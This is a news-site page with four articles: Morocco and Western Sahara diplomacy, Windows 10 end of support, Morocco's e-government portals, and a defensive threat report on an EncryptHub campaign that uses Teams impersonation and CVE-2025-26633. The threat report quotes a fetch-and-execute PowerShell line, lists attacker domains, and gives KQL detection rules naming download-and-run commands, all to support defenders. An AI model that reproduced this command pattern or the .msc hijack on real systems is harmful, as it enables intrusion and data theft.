business
Morocco Touted as Most Stable Maghreb Nation Amid Geopolitical Shifts Over Western Sahara

A new report by the Migration Research Institute has described Morocco as the most stable country in the Maghreb, citing its sustained political reforms, strategic diplomacy, and growing international partnerships. The report’s findings come amid growing speculation that China and Russia may soon officially recognize Moroccan sovereignty over Western Sahara—a move that would mark a significant shift in global positioning on the decades-long territorial dispute.
The report praised Morocco’s economic and political resilience in a region often marred by instability, highlighting its role as a “pillar of regional security and an emerging gateway for investment and migration in North and West Africa.”
Strategic Endorsement from Global Powers
Diplomatic analysts believe the growing alignment between Rabat, Moscow, and Beijing is a result of Morocco’s expanding economic ties and multilateral strategy. While no formal declarations have yet been made, insiders suggest that both Russia and China are weighing recognition of Moroccan territorial claims in a bid to increase influence in the Mediterranean and Sahel regions.
“This would not only realign power dynamics in North Africa but also further isolate the Polisario Front diplomatically,” said Dr. Amine Belkacem, a geopolitical researcher at the Moroccan Center for Strategic Studies.
French Investment Reinforces Territorial Support
Adding weight to Morocco’s position, the French Development Agency (AFD) has announced a €150 million investment package for infrastructure and social development in Morocco’s southern provinces, including Laâyoune and Dakhla. The move is being seen as a strong signal of France’s continued support for Morocco’s sovereignty over the disputed territory.
AFD officials stated that the funding will go toward renewable energy projects, education, and economic inclusion, with a focus on integrating the southern regions into Morocco’s broader development strategy.
UN Protest Highlights Continued Tensions
While Morocco’s diplomatic momentum grows, criticism remains active on the international stage. During a recent session of the United Nations Human Rights Council in Geneva, a group of pro-Sahrawi activists staged a protest condemning what they described as “the continued Moroccan occupation of Western Sahara.”
The demonstrators called on the international community to uphold the right of Sahrawis to self-determination, reiterating demands for a UN-backed referendum—a process that has been stalled for decades.
“No amount of foreign investment can replace the right to choose our future,” one activist said during the demonstration.
A Shifting Diplomatic Landscape
The developments reflect a widening divide between global powers increasingly supporting Morocco’s autonomy plan, and international civil society groups pushing for a referendum in line with historical UN resolutions.
Observers note that if China and Russia proceed with formal recognition, it could significantly bolster Morocco’s claim, particularly as the United States and several European countries have already voiced varying degrees of support for Morocco’s autonomy proposal under UN auspices.
For now, Morocco appears to be consolidating its diplomatic and economic influence, positioning itself as a strategic player in both African and global affairs, even as the dispute over Western Sahara remains one of the region’s most sensitive and unresolved conflicts.
business
Windows 10 Deadline Looms: How to Stay Protected Beyond 2025

Free support ends October 14, 2025; new KB5063709 unlocks Extended Security Updates enrollment to keep critical patches flowing through October 2026.
Microsoft is warning Windows 10 users that free security updates end on October 14, 2025. A new cumulative update, KB5063709, enables a built-in enrollment flow for the Extended Security Updates (ESU) program, offering another year of fixes to October 13, 2026. Edge and WebView2 will still receive updates on Windows 10 until 2028.
With less than two months before Windows 10 reaches end of support, Microsoft has issued a final security warning: after October 14, 2025, no more free fixes. A fresh update, KB5063709, now exposes an “Enroll in Extended Security Updates” option inside Windows Update to help users secure one more year of patches.
- End of free support: Windows 10 (22H2) stops receiving free security updates on Oct. 14, 2025.
- Bridge program: Microsoft’s Consumer ESU extends security fixes to Oct. 13, 2026; enrollment is now available from Settings after installing KB5063709.
- Browser exception: Microsoft Edge and WebView2 Runtime will keep updating on Windows 10 through at least Oct. 2028—even if you don’t buy ESU.
- Scale: Windows 10 still represents roughly 43% of active Windows desktops worldwide (Statcounter, July 2025).
“After October 14, 2025… Microsoft will no longer provide security updates or fixes.” — Microsoft support page. Microsoft Support
“KB5063709… includes a fix for a bug that prevented enrollment in extended security updates.” — BleepingComputer (Aug. 12, 2025). BleepingComputer
“Edge and the WebView2 Runtime will continue to receive updates on Windows 10… until at least October 2028.” — Microsoft Edge lifecycle. Microsoft Learn
A separate storyline continues to roil the transition: a California lawsuit alleges Microsoft set the 2025 cutoff to push AI-ready PCs; Microsoft points to ESU as a safety net, but litigation underscores user anxiety about older, ineligible hardware.
What’s changing on Patch Tuesday:
- KB5063709 (Aug. 2025): Required to expose the ESU enrollment UI under Settings → Update & Security → Windows Update. It also resolves the enrollment-wizard crash and rolls in July’s security fixes (including one zero-day).
Enrollment mechanics (consumer ESU):
- Prereqs: Windows 10 22H2, admin rights, and Microsoft account sign-in (local accounts are not supported for ESU).
- Cost options: $30 one-year ESU, 1,000 Microsoft Rewards points, or free if you enable OneDrive settings sync—all visible in the built-in wizard after KB5063709.
Risk surface if you skip ESU:
- Unpatched remote code execution and privilege-escalation flaws accrue monthly across the kernel, Win32k, networking stack, printing, and driver ecosystems. Even with a supported browser, OS-level exposures (SMB, RPC, LSA, Credential Guard bypasses) remain unmitigated. (Derived from Microsoft monthly CVE cadence; see KB5063709 advisory context.)
Mitigations checklist (if you must remain on Windows 10):
- Enroll in ESU and keep Windows Defender/EDR signatures current.
- Harden attack surface: disable legacy protocols (SMBv1), restrict RDP, enforce LSA protection, and require smartcard/Windows Hello where possible. (General guidance aligned with Microsoft security baselines.)
- Application control: enable ASR rules and Smart App Control-equivalents; prefer standard user rights.
- Network containment: segment legacy Windows 10 devices; use firewall allow-lists and zero-trust access.
- Browser updates: keep Edge/WebView2 current; isolate risky web apps in Application Guard where available.
Impact & Response
Who’s affected: Home users, SMBs, schools, and agencies still running Windows 10—hundreds of millions of devices globally. Statcounter shows Windows 10 usage near 43% in July 2025, meaning a large residual population will face patch gaps without ESU.
Actions to take now:
- Install KB5063709, then open Windows Update → Enroll in Extended Security Updates and choose a plan.
- Plan upgrades to Windows 11 24H2+ or supported alternatives; Microsoft reiterates Oct. 2025 as the firm cutoff for free updates.
Long-term implications: Expect shrinking driver/app support and rising exploit availability on unpatched systems, even as browsers continue to update through 2028.
Background
Microsoft set Windows 10 22H2 as the final feature version and has repeated the Oct. 14, 2025 deadline since 2023–24 guidance. ESU is designed as a temporary bridge, not a multi-year extension. Browser support to 2028 offers partial protection, but it does not replace OS security hardening.
- “ESU buys time—but not immunity. Treat it like a controlled exit ramp: enroll now, apply strict hardening (kill SMBv1, lock down RDP, enforce LSA protection), and move critical workloads to supported platforms within 12 months. The cost of delaying migration will be paid in incident response.” — El Mostafa Ouchen, cybersecurity author & practitioner.
- Microsoft (support notice):
“After October 14, 2025… we will no longer provide security updates or fixes.” - BleepingComputer (on KB5063709):
“The update… fixes a bug that prevented enrollment in extended security updates.” - Microsoft Edge team (lifecycle policy):
“Edge and WebView2 will continue to receive updates on Windows 10 until at least October 2028.”
Conclusion
Microsoft’s warning is unambiguous: Windows 10’s free patch era ends on October 14, 2025. The KB5063709 + ESU path is a short-term safety measure to October 2026, not a strategy. Organizations and households should enroll if needed—but prioritize upgrading or retiring Windows 10 endpoints to reduce exposure as exploit pressure rises.
business
Imposter IT on Teams Opens the Door to Enterprise Compromise

Russian-linked group EncryptHub is impersonating IT staff on Microsoft Teams, walking victims into remote sessions, then abusing CVE-2025-26633 (“MSC EvilTwin”) to execute rogue .msc consoles and drop Fickle Stealer. Microsoft patched the bug, but unpatched Windows endpoints remain at risk.
A new campaign weaponizes trust in collaboration tools. Attackers pose as IT on Microsoft Teams, coax employees into remote access, and run PowerShell that pulls a loader exploiting CVE-2025-26633 in Microsoft Management Console. The flaw—now added to CISA’s KEV—lets a malicious .msc run when its benign twin is launched. Patch and tighten verification controls immediately.
A social-engineering wave is turning Microsoft Teams into a beachhead. Adversaries masquerade as internal help-desk staff, request remote access, and execute PowerShell that fetches a loader which plants twin .msc files. When mmc.exe opens the legitimate console, Windows loads the attacker’s EvilTwin from the MUIPath directory, handing over code execution.
“Social engineering remains one of the most effective tools… attackers impersonate IT support, gain trust and remote access, and ultimately deploy suspicious tools,” Trustwave SpiderLabs reported. Trustwave
What’s new in this campaign
- Initial access via Teams impersonation. Operators send Teams requests as “IT” and guide the user into a remote session.
- PowerShell loader. Typical first command:
powershell.exe -ExecutionPolicy Bypass … Invoke-RestMethod … runner.ps1 | iex, which drops twin .msc files. - Exploit: CVE-2025-26633 / “MSC EvilTwin”—an MMC security-feature bypass that prioritizes a localized .msc in MUIPath (e.g., en-US) over the benign one. Patched by Microsoft in March 2025; listed by CISA KEV.
- Payloads and tooling. Fickle Stealer for data theft; SilentCrystal (Go loader) abusing Brave Support as a dropper; SOCKS5 backdoor for C2.
Demonstration (defender’s view, not exploit code)
- The lure: A user accepts a Teams contact from “IT Support.” A remote session starts.
- Command drop: Attacker runs a single PowerShell line (ExecutionPolicy Bypass) that downloads runner.ps1 from
cjhsbam[.]com. - EvilTwin setup: The script writes two identically named .msc files; the malicious copy sits in …\System32\en-US (or a mock “C:\Windows␠\System32” with a trailing space), then mmc.exe loads the malicious one first.
- Post-exploit: Persistence, AES-encrypted tasking over C2, and optional info-stealing via Fickle Steal
Why this works
- Trust channel abuse: Users expect help-desk on Teams; the UI looks familiar. Prior research shows Teams vishing has delivered RATs and ransomware before.
- Living-off-the-land: PowerShell + signed Windows binaries (mmc.exe) keep telemetry subtle.
- Path precedence edge case: The MUIPath lookup lets a malicious localized .msc hijack execution—now patched, but effective on lagging fleets.
“Treat every ‘IT support’ request in Teams as untrusted until proven otherwise. Make users verify out-of-band, and make admins verify the OS. If your estate isn’t patched for CVE-2025-26633, you’re one click away from handing attackers mmc.exe on a silver platter. Block the social angle, patch the technical angle, and hunt for ExecutionPolicy Bypass like your business depends on it—because it does.” — El Mostafa Ouchen
Immediate actions (enterprise)
1) Patch priority
- Deploy March 2025 Windows updates that remediate CVE-2025-26633 across client and server. Validate compliance in WSUS/Intune/ConfigMgr; confirm exposure via MSRC / NVD.
2) Harden Teams trust boundaries
- Restrict External Access to allow-list domains; disable unsolicited chats from unknown tenants.
- Create a help-desk verification policy: no remote control unless the user initiates via the corporate portal/ticket, plus callback via a known internal number. (Microsoft and industry advisories consistently warn about tech-support impersonation.)
3) Detections to turn on today
- PowerShell: alert on
-ExecutionPolicy Bypass,Invoke-RestMethod,DownloadString, orInvoke-Expressionlaunched from Teams, Teams.exe child, or interactive sessions. - MMC/EvilTwin indicators:
- mmc.exe loading .msc from MUIPath (…\System32\en-US*.msc) or paths with trailing spaces (e.g.,
C:\Windows␠\System32). - Unexpected writes to localized .msc directories.
- New .msc files followed by immediate mmc.exe execution.
- mmc.exe loading .msc from MUIPath (…\System32\en-US*.msc) or paths with trailing spaces (e.g.,
Sample KQL (Microsoft Defender XDR)
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where ProcessCommandLine has_any ("-ExecutionPolicy Bypass","Invoke-RestMethod","Invoke-Expression","DownloadString")
| summarize count() by DeviceName, InitiatingProcessFileName, ProcessCommandLine, bin(TimeGenerated, 1h)
DeviceImageLoadEvents
| where InitiatingProcessFileName =~ "mmc.exe"
| where FolderPath has_any (@@"\System32\en-US\", @"\Windows \System32") // note the space before \System32
| summarize count() by DeviceName, FolderPath, InitiatingProcessCommandLine, bin(TimeGenerated, 1h)
4) Reduce blast radius
- Enforce ASR rules (e.g., block Office/Win32 child processes), Constrained Language Mode where feasible, and Device Control to prevent unauthorized admin tools.
- WDAC/AppLocker: explicitly allow only known-good .msc; deny execution from localized resource folders and user-writable paths.
5) People & process
- Run an awareness micro-module: “Never accept unsolicited remote-access on Teams. Verify via ticket + callback.”
- Table-top a scenario: help-desk impersonation → PowerShell dropper → MMC exploit → C2.
Indicators & context
- Domains/paths seen: cjhsbam[.]com, rivatalk[.]net, safesurf.fastdomain-uoemathhvq.workers.dev; twin .msc technique; AES-tasking over C2; SilentCrystal loader; SOCKS5 backdoor.
- Attribution & scope: EncryptHub (aka LARVA-208 / Water Gamayun) active since 2024; >600 orgs claimed impacted in reporting.
The bigger picture
Abuse of “work-trusted” channels (Teams, Slack, Quick Assist) is now routine in ransomware and stealer operations. Recent cases show Teams vishing setting up RAT installs and “support” sessions that end in domain compromise. The platform isn’t the problem; trust without verification is.
Bottom line
This campaign fuses social engineering with a Windows path-precedence quirk. If you patch CVE-2025-26633, lock down Teams external contact, verify support out-of-band, and hunt for Bypass-heavy PowerShell, you turn a high-probability breach into a blocked pop-up.
One-Page SOC Playbook (Teams “Request Remote Access” abuse)
Detect, contain, and prevent Teams-led social engineering that results in malicious .msc execution and data theft.
1) Patch & Exposure
- Deploy the March 2025 Windows updates addressing CVE-2025-26633 to all supported builds.
- Verify posture via WSUS/Intune/ConfigMgr compliance reports; track exceptions with a 48-hour SLA.
2) Microsoft Teams Guardrails
- External Access: Move to allow-list of trusted tenants; disable unsolicited chats from unknown domains.
- Support workflow: No remote control unless initiated from the corporate portal/ticket, plus callback verification from a published internal number.
- Education: 10-minute module: “Never accept unsolicited remote access.”
3) Detections to Enable (Microsoft Defender XDR – KQL)
A. PowerShell dropper patterns (bypass + web fetch):
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where ProcessCommandLine has_any ("-ExecutionPolicy Bypass","Invoke-RestMethod","Invoke-Expression","DownloadString","iwr","iex")
| project Timestamp=TimeGenerated, DeviceName, InitiatingProcessFileName, ProcessCommandLine, AccountName
| order by Timestamp desc
B. Teams as the launchpad (PowerShell child of Teams):
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where InitiatingProcessFileName has_any ("Teams.exe","ms-teams.exe")
| project TimeGenerated, DeviceName, InitiatingProcessFileName, ProcessCommandLine, AccountSid, AccountName
| order by TimeGenerated desc
C. MMC loading suspicious .msc (localized folders / path tricks):
DeviceImageLoadEvents
| where InitiatingProcessFileName =~ "mmc.exe"
| where FolderPath has @"\System32\en-US\" or FolderPath has @"\Windows \System32" // note possible trailing space
| project TimeGenerated, DeviceName, FolderPath, InitiatingProcessCommandLine
| order by TimeGenerated desc
D. Unexpected .msc file writes (resource folders):
DeviceFileEvents
| where FileName endswith ".msc"
| where FolderPath has @"\System32\en-US\"
| where InitiatingProcessFileName in~ ("powershell.exe","wscript.exe","cscript.exe")
| project TimeGenerated, DeviceName, FolderPath, InitiatingProcessFileName, InitiatingProcessCommandLine
| order by TimeGenerated desc
4) Containment & Hardening
- Isolate device in EDR if any rule above fires + user confirms unsolicited “IT” contact.
- Revoke tokens (AAD sign-ins, OAuth grants) and reset credentials from a known-clean host.
- ASR rules: Block abuse of LOLBins (Office child processes, script abuse); audit → enforce.
- WDAC/AppLocker: Allowlist known-good .msc; deny execution from localized resource folders and user-writable paths.
- PowerShell CLM where feasible; log Script Block/Module events to SIEM.
5) Comms & Aftercare
- Notify impacted users; provide a one-page “verify IT requests” reminder.
- Run retro hunt for the past 30–60 days with the KQL above; export findings for IR.
- Add the scenario to quarterly table-top: Teams impersonation → remote session → PowerShell → MMC hijack.
KPIs: Patch compliance ≥98% within 72h; zero unsolicited remote-access approvals; MDE detections triaged <1h; mean-time-to-isolation <15m.
Sources:
- CyberSecurityNews: Teams impersonation + remote access flow and runner.ps1 details. Cyber Security News
- Trustwave SpiderLabs: technical breakdown (EvilTwin, MUIPath precedence, SilentCrystal, IOCs). Trustwave
- Trend Micro: CVE-2025-26633 “MSC EvilTwin” analysis and Water Gamayun/EncryptHub link. Trend Micro
- NVD/MSRC: CVE-2025-26633 description and references. NVDMicrosoft Security Response Center
- CISA: KEV listing/alert for CVE-2025-26633. CISA
- Fortinet: Fickle Stealer capabilities/background. Fortinet
business
All in One: Morocco’s Official Online Platforms at Your Fingertips

From permits to youth benefits, the kingdom consolidates e-government portals for residents and the diaspora.
RABAT, Morocco — Morocco’s government is expanding a network of official digital platforms designed to deliver key public services to citizens inside the country and Moroccans living abroad. The centralized portals aim to reduce bureaucracy, cut in-person visits, and make vital documents and applications available online.
Core Platforms for All Citizens
Maroc.ma – The kingdom’s official gateway offers information on state institutions and direct access to a growing list of e-services for residents and expatriates.
Rokhas – A unified digital platform for obtaining building permits, renovation approvals, and business activity licenses without visiting municipal offices.
Chikaya – An online complaint portal allowing citizens to file grievances, submit suggestions, and track responses from public administrations.
Tawtik – An electronic system for notarial transactions, streamlining interactions between notaries, tax offices, and property registries.
Wraqi – A platform to book appointments and request administrative documents such as national ID renewals and certificates, with real-time application tracking.
Idarati – A comprehensive guide to administrative procedures, offering downloadable forms and access to select online services.
Casier Judiciaire – Enables citizens to request criminal record certificates remotely from anywhere in the world, without appearing in court.
Youth-Oriented Services
Pass Jeune – A youth card and mobile app launched by the Ministry of Youth, Culture, and Communication, offering discounts and free access to cultural, sports, and transportation services, as well as housing and training opportunities.
Moutawaa – A national volunteering platform connecting young people to service projects and skill-building programs.
Broader Digital Ecosystem
The portals link to a wide directory of Moroccan ministries and agencies, covering justice, foreign affairs, finance, health, transport, education, agriculture, telecommunications, customs, taxation, intellectual property, logistics, social security, and infrastructure.
The impact: By unifying public services online, Morocco aims to streamline government-citizen interactions, support the needs of Moroccans abroad, and encourage broader adoption of digital tools.
More Info:
-

 education6 days ago
education6 days agoTop Free Coursera Courses to Boost Your Career in 25-26
-

 data breaches7 days ago
data breaches7 days agoEuropean Telecom Security Under Scrutiny After Orange Belgium Hack
-

 data breaches6 days ago
data breaches6 days agoAttackers Exploit Shell Loops With Malicious RAR Filenames
-

 data breaches5 days ago
data breaches5 days agoHardware-Level Cybersecurity: How to Stop Root-of-Trust Exploits
-
